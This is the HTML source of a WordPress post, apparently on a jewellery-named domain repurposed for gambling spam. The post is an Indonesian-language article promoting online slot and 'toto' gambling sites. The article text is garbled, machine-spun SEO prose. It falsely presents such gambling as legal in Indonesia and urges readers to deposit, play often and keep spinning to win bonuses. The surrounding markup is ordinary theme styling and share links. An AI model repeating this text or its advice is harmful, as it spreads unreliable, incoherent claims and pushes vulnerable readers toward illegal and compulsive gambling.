        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/owl.carousel.css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/style.css' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/css/colors/default.css' media='all' />
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/navigation.js" id="newsup-navigation-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/bootstrap.js" id="bootstrap-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/owl.carousel.min.js" id="owl-carousel-min-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.js" id="smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js" id="bootstrap-smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.marquee.js" id="newsup-marquee-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/main.js" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://mikeyjewellery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mikeyjewellery.com/wp-json/wp/v2/posts/587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikeyjewellery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mikeyjewellery.com/?p=587' />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-587 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-way ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Mon. Jan 19th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                           <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                                                                <p class="site-description">Cara Memilih Situs Togel Online Terpercaya</p>
                                </div>
                                  </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social-header-section mg-social info-right">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://mikeyjewellery.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-home" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://mikeyjewellery.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a class="nav-link" title="Poker Online" href="https://mikeyjewellery.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a class="nav-link" title="Sabung Ayam" href="https://mikeyjewellery.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a class="nav-link" title="Agen Judi" href="https://mikeyjewellery.com/category/agen-judi/">Agen Judi</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1110"><a class="nav-link" title="Slot Online" href="https://mikeyjewellery.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a class="nav-link" title="Taruhan Golf" href="https://mikeyjewellery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a class="nav-link" title="Taruhan Tenis" href="https://mikeyjewellery.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a class="nav-link" title="Togel Online" href="https://mikeyjewellery.com/category/togel-online/">Togel Online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                            <div class="mg-blog-post-box"> 
                <div class="mg-header">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                    <h1 class="title single"> <a title="Permalink to: Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik 
Kotabaru">
                        Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik 
Kotabaru</a>
                    </h1>
                                        <div class="media mg-info-author-block"> 
                                                <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                <div class="media-body">
                                                    <h4 class="media-heading"><span>By</span><a href="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                                                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                May 4, 2023                            </span>
                                                </div>
                    </div>
                                    </div>
                                <article class="page-content-single small single">
                    <p>Bermain games slots online udah jadi satu aktivitas yang rasanya susah ditinggal oleh sebagian orang bettor, lebih-lebih untuk yang udah tunjukkan sendiri seperti apakah keuntungan didalamnya. Karena, bila ketimbang  mainkan perjudian lain biasanya, slots yaitu games yang cukup prospektif dalam memberikan sejumlah keuntungan bahkan juga lebih simpel sebab pun punyai karakter ringan dimainkan. Manalagi, dengan ditambah lagi jumlahnya opsi judi toto slots saran terhebat saat ini, main slots online jelas dapat memberi lebih beberapa keuntungan bagi beberapa slotters oleh karena ada penawaran bonus atraktif yang didatangkan.</p>
<p>Dulu kala juga, permainan slots online terus menarik dan berkesan benar-benar memberikan kepuasan lantaran menjajakan beberapa keuntungan seperti bonus atau promosi. Meskipun itu seluruhnya dapat semakin gampang dan sesuai yang ada beberapa pemain temukan bila tergabung dengan web judi slots online yang bisa dipercaya saja. Selain itu, permainkan judi toto slots terbaik pula memberi banyak pengalaman fantastis di mana awal kalinya jarang-jarang anda peroleh di permainan-permainan slots lain. Selain itu, main judi toto slots terunggul pula terus membikin beberapa penjudi atau slotters berkesempatan mendapat keuntungan jekpot paling besar. Di mana, jekpot pada permainan slots yaitu sesuatu hadiah pokok yang nyata berikan keuntungan begitu besar ketimbang dari keuntungan-keuntungan bonus lain sekalinya.</p>
<p>Karena itu, bila anda begitu berkeinginan untuk dapat peroleh lebih beberapa keuntungan saat bermain slots online, tentu pilih permainkan judi toto slots terpilih yang direferensikan ialah alternatif yang pas untuk anda. Di lain sisi, anda dapat permainkan judi slots terbaik dengan banyak sekali bonus menarik serta terkomplet sekedar dengan perlu masuk saja lewat web slots dapat dipercaya yang nantinya memanglah available secara beragam penawaran keuntungan amat nyata.</p>
<p>Sesungguhnya, untung yang tinggi dari promosi bonus menarik bukan cuma satu keuntungan maupun kepuasan yang dapat anda rasa di saat main judi toto slots terpilih. Di lain sisi, pelayanan judi yang dijajakan sangat juga memberi dukungan sepanjang 24 jam maka dari itu memberikan kepuasan dan keluasaan bettor akses main judi slots online kapan pun. Permainan slots yang disajikan didalamnya sangat juga komplet hingga keberuntungan terpilih tiap pemain dapat dicoba  menunjuk judi games slots apa saja yang berada di dalamnya.</p>
<h2>Referensi Situs Judi Toto Slots Terhebat dengan Banyak Keuntungan</h2>
<p>Memang gak disangkal tiap-tiap apa saja tipe perjudian yang bettor mainkan tentu ada beberapa keuntungan yang mau diperoleh. Perihal itu juga bukan pengecualian di saat bettor main judi slots online yang di mana slots sendiri sudah tenar sebagai permainan yang sangat memberi kepuasan dengan selalu beberapa keuntungan yang didatangkan. Namun, banyak keuntungan bergantung pun dari web judi slots seperti apakah yang anda untuk jadi tempat bemain. Oleh karenanya, berikut referensi blog judi toto slots slot terunggul dengan beberapa keuntungan yang paling pantas buat anda tentukan, misalnya:</p>
<h2>Sediakan banyak permainan slots online</h2>
<p>Web judi toto slots terhebat dengan sejumlah keuntungan yang pasti selalu direferensikan ialah selalu siapkan banyak permainan slots online. Karena situs slots saran terpilih terus memberikan perincian permainan slots online yang banyak karena mengharapkan kalau tiap member-nya bakal ringan juga mendapat kepuasan dengan cuman perlu permainkan games slots online mana pun didalamnya. Sampai, permainan slots yang ditunjukkan website judi toto slots terhebat selalu datang dari provider slots beken di mana beberapa jenis games slots online yang berada pada dalamnya sudah terjaga kwalitetnya.</p>
<h2>Punya pelayanan terintegrasi 24 jam</h2>
<p>Gak cuma sekedar memberinya alternatif permainan slots yang komplet saja, blog judi toto slots terunggul lantas yang banyak direferensikan pastilah terus punyai service terintegrasi sepanjang 24 jam. Karena oleh pelayanan 24 jam non-stop itu dia, banyak pemain atau bettor yang masuk didalamnya terus sangatlah gampang apabila ingin bermain permainan slots online serta nikmati semua serangkaian aktivitas judi setiap saat tanpa ada terhambat persoalan waktu kembali.</p>
<h2>Peringkat yang baik serta banyak disarankan</h2>
<p>Tidak sama dengan beberapa situs judi slots lain umumnya yang di mana web-site judi toto slots terbaik tentu sudah punyai peringkat yang sangatlah baik dan tentu saja selalu banyak direferensikan. Perihal ini tunjukkan jika sekian lama ini juga telah banyak slotters yang sudah coba pembuktiannya sendiri secara main slots online di web-site judi slots itu. Hingga, hal itu juga yang kebanyakan terus membuat blog judi slots online terbaik dan dapat dipercaya selalu banyak memiliki jumlah peserta juga dalam sehari-harinya.</p>
<h2>Memiliki penawaran bonus dan promosi yang banyak</h2>
<p>Bonus serta promosi yang juga banyak jadi sesuatu kelebihan yang terus terdapat di website judi toto slots terpilih. Tiap keuntungan bonus ataupun promosi yang didatangkan oleh situs slots online terbaik terang sangatlah dapat memberikan tambahan keuntungan paling memberi kepuasan untuk anggota. Lantaran sekarang, untuk mendapat keuntungan tiap-tiap pemain juga tidak harus cuman tergantung saja di kemenangan. Benar-benar benar kalau tiap-tiap situs slots lain pun punya penawaran bonus khusus untuk anggotanya, akan tetapi yang didatangkan oleh web-site judi toto slots terunggul biasa lebih komplet serta yang tentu benar-benar realitas buat diberi kesegala pesertanya.</p>
<h2>Layanan deposit yang komplet dengan sekurang-kurangnya pembayaran paling murah</h2>
<p>Satu kembali saran web-site judi toto slots terpilih dengan sejumlah keuntungan yang dapat anda jadi untuk media terpilih bemain slots online yaitu miliki sarana deposit yang komplet. Beberapa model alternatif deposit seperti rekening bank, e-money, pulsa juga QR terus disiapkan web judi slots terunggul dengan maksud tiap-tiap anggotanya yang main judi slots online berasa lebih gampang lantaran dapat deposit lewat pembayaran type apa pun. Gak cuman hanya itu, deposit apa saja ragamnya yang disiapkan situs slots terhebat yang pasti selalu menarik sekalian memberi keuntungan anggota dengan minimum pembayaran yang paling murah maka dari itu main slots semakin dapat irit modal.</p>
<h2>Cara Simpel Teknik Bermain Judi Toto Slots Terhebat dan Sah di Indonesia</h2>
<p>Buat anda yang tertarik ingin bermain judi toto slots terhebat, pastilah anda perlu mengenal dan melaksanakan langkah-langkah simpel teknik main judi slots online yang berada pada dalamnya. Walau demikian, butuh kalian pahami jika buat main slots online di web-site judi toto slots terunggul serta sah di Indonesia tentu ditanggung begitu meringankan dikarenakan service judi slots yang disiapkan lantas pastilah buat bisa dicicip seluruhnya golongan slotters yang berada di Indonesia, terpenting buat tiap-tiap orang yang sekarang ini inginkan buat coba keberuntungan terbaik di saat main slots online. Tentang hal selangkah ringan trik main judi toto slots terpilih serta sah di Indonesia misalnya sebagaimana berikut:</p>
<h2>Register akun judi toto slots</h2>
<p>Pertama-pertama yang semestinya anda kerjakan supaya dapat main slots online pasti yakni register akun judinya terlebih dulu. Untuk registrasi account, perihal yang harus pemain melakukan awal mulanya yaitu dengan terhubung web blog judi toto slots sah terpilih gunakan tipe piranti apa. Dari terhubung web-site judi toto slots sah itu, buat setelah itu anda dapat putuskan saja menu daftar dengan isikan bermacam data diri di form register account di formulir register yang faksi web-site judi slots online telah tampilkan didalamnya.</p>
<h2>Kerjakan negosiasi depositnya</h2>
<p>Seusai tuntas anda kerjakan registrasi serta sudah peroleh akun-nya, buat setelah itu anda dapat kerjakan transaksi bisnis depositnya. Langkah deposit juga pada web slots terpercaya serta terbaik tentu sangatlah meringankan beberapa penjudi lantaran bisa pilih salah satunya dari beberapa model alternatif metoda pembayaran terkomplet yang disiapkan. Yakini dalam lakukan negosiasi deposit ini anda mengikutsertakan berapakah nominal transaksi bisnisnya dari berdasar pada sekurang-kurangnya deposit slots sesuai sama ketetapan yang dikasihkan faksi blog judi toto slots terhebat.</p>
<h2>Tetapkan tipe permainan slots opsi terhebat buat anda permainkan</h2>
<p>Kalau ke-2  cara di atas telah sukses anda lakukan, karena itu judi toto slots lantas bisa anda akses dan mainkan secara mudah. Untuk mengawalinya, beberapa pemain yang pasti mesti menunjuk atau memastikan tipe permainan slots opsi terbaik buat dimainkan. Lantaran di blog judi toto slots sendiri terus tersedia banyak macam-macam permainan slots online untuk dapat anda coba tiap peruntungan terbaik.</p>
<h2>Main slots dengan trick-trick terbaik</h2>
<p>Perihal yang tentu paling utama untuk beberapa penjudi yang bermain judi toto slots ialah ketahui juga sejumlah trik terbaik sebagai halnya biasanya di saat main judi slots online. Trick-trick terpilih memang dibutuhkan di permainan slots online sekalinya judi slots sendiri merupakan suatu permainan yang enteng dimainkan. Bila anda dapat mengenali beberapa strategi terpilih judi slots online, karenanya bukan tak bisa anda yang bermain judi toto slots lantas pastilah terus berkesempatan dapat mencapai kemenangan atau memperoleh sejumlah keuntungan.</p>
<h2>Cicipi Banyak Permainan Judi Toto Slots Terkini dan Terpilih 2023</h2>
<p>Main judi toto slots terakhir dan terpilih 2023 pastinya dapat menjadi opsi yang sungguh sangat menarik untuk anda yang sejauh ini mengharapkan dapat mendapat jumlahnya keuntungan dari suatu judi slots online. Ditambah lagi, waktu ini telah sangat banyak beberapa jenis permainan slots online yang dapat kita permainkan secara masuk pada suatu situs slots terpercaya serta terbaik yang menyuguhkan semua jenis macam permainan slots menarik. Tidak cuman hanya itu, apabila bettor disuguhkan oleh beberapa beberapa jenis permainan slots online yang semakin lebih komplet, terang hal itu bisa memberian pengalaman jauh makin mengesankan dipicu bermain slots bisa dengan menunjuk macam mana pun, ditambah seluruhnya permainan slots yang terdapat jelas miliki kesempatan menang yang sesungguhnya relatif tidak serupa meskipun dengan cara yang tidak jauh berbeda waktu memainkan.</p>
<p>Terkecuali itu, service judi toto slots yang umum disajikan situs slots online paling dipercaya dengan opsi yang tambah bermacam lantaran telah mengangkat seberapa banyak provider slots gaming terpenting di industri iGaming. Hal demikian yang pasti bisa membikin website judi slots teranyar serta terpilih 2023 jadi rekomendasi fasilitas main slots online yang amat tepat dipicu web judi toto slots terkini lantas mempunyai sarana pelayanan judi slots yang paling layak buat bisa diintensifkan semua peserta didalamnya. Dalam pada itu, ada juga berapa banyak perjudian toto slots teranyar dan terbaik 2023 yang dapat anda rasakan dan coba mainkan seperti berikut:</p>
<p>Judi Slots Gates of Olympus<br />
Judi Slots Mahjong Ways<br />
Judi Slots Starlight Princess<br />
Judi Slots Koi Gate<br />
Judi Slots Sweet Bonanza<br />
Judi Slots Aztec Gems<br />
Judi Slots Hot Hot Fruit<br />
Judi Slots Wild West Gold<br />
Judi Slots Great Rhino Megaways<br />
Judi Slots Fa Cai Shen<br />
Strategi Main Judi Toto Slots Terhebat Menghasilkan Banyak Bonus Paling besar</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" alt="" width="300" height="171" srcset="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg 300w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1024x585.jpg 1024w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-768x439.jpg 768w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1536x878.jpg 1536w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Sama dengan yang kami berikan di atas, main slots online masih memerlukan trick-trick terbaik tertentu agar dapat membuat anda lantas ringan mencapai kemenangan. Di lain bagian, pemakaian beberapa cara terunggul saat bermain judi toto slots juga juga dapat hasilkan lebih beberapa keuntungan seperti dari keuntungan bonus paling besar serta banyak yang selalu disajikan oleh website judi slots paling dipercaya. Masih banyak dari sebagian orang slotters yang sekian lama ini masih sukar mendapat keuntungan di saat main judi slots online cuman lantaran tak punya kiat yang baik serta umumnya cuman memercayakan di hoki saja. Adapun beberapa cara bermain judi toto slots terpilih agar bisa menghasilkan keuntungan bonus paling besar antara lain seperti berikut:</p>
<h2>Menunjuk makin banyak macam permainan slots online</h2>
<p>Kiat langkah terhebat yang pertama kali yang sudah dipastikan harus dikerjakan tiap bettor saat bermain judi toto slots online agar menghasilkan banyak sekali bonus dengan memutuskan bertambah banyak macam-macam permainan slots online buat dimainkan. Kalau tiap pemain miliki berapa banyak macam opsi permainan slots online untuk dipermainkan, karena itu bukan mustahil jika keuntungan bonus yang hendak diterima juga jelas semakin banyak serta mempermudah. Lantaran sama hal yang kita mengetahui juga, masing-masing model permainan slots tidak serupa dari kemungkinan kemenangannya.</p>
<h2>Manfaatkan bonus yang telah diperoleh</h2>
<p>Beberapa bonus spesifik kebanyakan akan bisa didapat banyak penjudi kalau awal kalinya udah mainkan berapa banyak perputaran permainan slots online. Nach, dari sejumlah bonus yang udah diperoleh itu dia pemain atau slotters bisa memakainya manfaat hasilkan keuntungan bonus yang tambah banyak. Lantaran, beberapa model bonus sebagai tambahan keuntungan untuk bermain slots online lantas pastilah dapat memacu hadirnya beberapa bonus yang tambah lebih besar serta menarik yang lain.</p>
<h2>Main slots lebih mendalam</h2>
<p>Tak ada cara atau trik yang lebih bagus serta efisien membuat anda simpel meraih kemenangan sampai bonus paling besar selainnya mesti bermain slots lebih mendalam. Karena, apabila anda seringkali atau intensif bermain slots online, terang peluang anda dalam memenangi banyak sekali bonus pastinya lebih besar dari cuma sekali atau 2x bermain slots saja.</p>
<h2>Tidak mainkan sekali perputaran saja</h2>
<p>Sama hal yang kami terangkan barusan kalau bermain judi toto slots tidaklah cukup cuman sekali bermain-main saja, jika terlebih anda menetapkan dapat peroleh beberapa keuntungan bonus besar. Karena, kalau anda main cuman sekali perputaran saja, terang akan tidak jamin jika anda bakal menang bonus langsung di ketika itu juga.</p>
<h2>Menunjuk permainan slots yang benar</h2>
<p>Satu kembali kiat yang paling gampang buat anda melakukan biar di saat main judi toto slots dapat menciptakan lebih banyak sekali bonus besar ialah dengan menunjuk permainan slots yang akurat. Anda dapat putuskan permainan slots yang gampang untuk dimainkan dan sediakan kemungkinan hoki yang lebih besar hingga keuntungan yang didapat lantas tak kan membuat anda susah.</p>
                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru%2F&#038;text=Bermain%20Judi%20Toto%20Slots%20Saran%20Terhebat%20Banyak%20Bonus%20Menarik%20Kotabaru" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru%2F&#038;title=Bermain%20Judi%20Toto%20Slots%20Saran%20Terhebat%20Banyak%20Bonus%20Menarik%20Kotabaru" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru%2F&#038;text&#038;title=Bermain%20Judi%20Toto%20Slots%20Saran%20Terhebat%20Banyak%20Bonus%20Menarik%20Kotabaru" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terbaik-banyak-bonus-menarik-kutai-timur/" rel="prev">Bermain Judi Toto Slots Referensi Terbaik Banyak Bonus Menarik 
Kutai Timur <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kapuas/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik 
